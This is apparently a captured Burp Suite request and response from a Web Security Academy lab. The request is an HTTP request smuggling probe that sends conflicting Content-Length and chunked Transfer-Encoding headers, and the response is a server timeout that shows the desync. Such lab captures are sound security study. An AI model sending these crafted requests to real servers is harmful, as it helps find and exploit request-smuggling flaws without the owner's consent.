 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a60009a033f207083bc5a0a00ef00d6.web-security-academy.net \r \n
3 Connection: keep-alive \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 6 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 X \r \n
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>